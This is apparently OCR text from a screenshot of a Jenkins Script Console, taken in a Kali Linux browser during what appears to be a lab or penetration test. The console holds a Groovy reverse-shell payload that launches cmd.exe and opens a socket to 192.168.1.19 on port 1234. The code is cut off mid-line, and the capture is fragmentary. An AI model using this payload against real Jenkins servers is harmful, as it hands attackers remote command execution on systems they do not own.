 192.168.1.20:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
1 String host="192.168.1.19";
2 int port=1234;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=
Run
92.168.1.20